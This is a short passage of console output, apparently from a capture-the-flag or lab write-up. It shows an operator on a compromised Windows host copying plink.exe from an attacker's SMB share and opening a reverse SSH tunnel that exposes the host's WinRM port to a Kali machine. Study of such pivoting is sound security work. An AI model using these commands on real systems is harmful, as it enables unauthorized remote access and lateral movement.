 C:\ProgramData>copy \\10.10.14.11\test\plink.exe .
copy \\10.10.14.11\test\plink.exe .
        1 file(s) copied.

C:\ProgramData>plink -l snowscan -R 5985:127.0.0.1:5985 10.10.14.11
plink -l snowscan -R 5985:127.0.0.1:5985 10.10.14.11
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 29:2a:70:
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "snowscan".
snowscan@10.10.14.11's password:

Linux kali 5.2.0-kali3-amd64 #1 SMP Debian 5.2.17-1kali1 (2019-09-27) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
snowscan@kali:~$